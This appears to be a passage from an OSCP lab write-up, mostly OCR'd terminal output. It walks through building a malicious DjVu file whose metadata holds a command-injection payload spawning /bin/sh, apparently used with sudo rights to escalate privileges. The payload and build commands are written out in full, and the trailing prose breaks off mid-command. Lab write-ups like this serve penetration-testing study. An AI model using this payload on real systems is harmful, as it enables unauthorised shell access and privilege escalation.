 (fish㉿kali)-[~/offsec/OSCP/lab/192.168.134.110]
$ vim exploit
(fish㉿kali)-[~/offsec/OSCP/lab/192.168.134.110]
$ cat exploit
(metadata "\c${system('/bin/sh')};")
(fish㉿kali)-[~/offsec/OSCP/lab/192.168.134.110]
$ bzz exploit exploit.bzz
(fish㉿kali)-[~/offsec/OSCP/lab/192.168.134.110]
$ sudo apt install -y djvulibre-bin
[sudo] password for fish:
Reading package lists... Done
Building dependency tree... Done
Reading state information... Done
djvulibre-bin is already the newest version (3.5.28-2+b1).
The following packages were automatically installed and are no longer required:
appstream libappstream4 libstemmer0d libxmlb2 linux-headers-6.1.0-kali5-arm64 linux-header
Use 'sudo apt autoremove' to remove them.
0 upgraded, 0 newly installed, 0 to remove and 12 not upgraded.
(fish㉿kali)-[~/offsec/OSCP/lab/192.168.134.110]
$ djvumake exploit.djvu INFO='1,1' BGjp=/dev/null ANTz=exploit.bzz
Exploitation
We can use our sudo privs
First we create an exploit
$ vim exploit
$ cat exploit
(metadata "\c${system
$ bzz exploit
Then we create a DjVu file